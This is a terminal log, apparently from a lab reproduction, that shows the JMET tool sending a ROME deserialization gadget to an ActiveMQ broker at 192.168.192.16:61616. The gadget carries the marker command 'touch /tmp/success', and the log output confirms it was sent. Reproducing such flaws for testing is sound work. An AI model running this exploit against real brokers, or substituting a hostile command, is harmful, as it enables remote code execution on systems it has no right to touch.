 hgyearn@ubuntu:~/tools$ ls
external  jmet-0.1.0-all.jar
hgyearn@ubuntu:~/tools$ java -jar jmet-0.1.0-all.jar -Q event -I ActiveMQ -s -Y
"touch /tmp/success" -Yp ROME 192.168.192.16 61616
INFO d.c.j.t.JMSTarget [main] Connected with ID: ID:ubuntu-38322-1532428788791-0
:1
INFO d.c.j.t.JMSTarget [main] Sent gadget "ROME" with command: "touch /tmp/succe
ss"
INFO d.c.j.t.JMSTarget [main] Shutting down connection ID:ubuntu-38322-153242878
8791-0:1
hgyearn@ubuntu:~/tools$